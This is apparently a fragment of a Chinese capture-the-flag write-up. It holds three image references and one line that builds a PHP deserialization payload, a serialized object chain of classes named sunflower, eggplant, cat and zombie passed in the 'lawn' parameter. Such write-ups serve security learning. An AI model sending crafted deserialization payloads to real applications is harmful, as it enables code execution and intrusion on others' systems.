 构造paylod: ?lawn=O:9:"sunflower":1:{s:3:"sun";O:8:"eggplant":3:{s:3:"egg";b:1;s:5:"plant";O:3:"cat":0:{}s:6:"zombie";N;}}